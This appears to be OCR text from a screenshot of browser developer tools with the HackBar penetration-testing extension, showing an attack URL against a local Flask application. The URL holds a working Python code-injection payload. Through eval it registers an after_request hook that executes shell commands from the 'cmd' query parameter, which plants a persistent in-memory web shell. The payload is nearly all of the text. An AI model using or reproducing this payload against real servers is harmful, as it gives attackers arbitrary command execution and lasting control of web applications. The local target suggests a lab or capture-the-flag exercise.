 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://127.0.0.1:5000/e?cmd=eval("__import__('sys').modules['__main__'].app.after_request_funcs.setdefault(None,
[]).append(lambda%20resp:%20__import__('flask').make_response(__import__('os').popen(__import__('flask').request.args.get('cmd')).read()
)%20if%20__import__('flask').request.args.get('cmd')%20else%20resp)")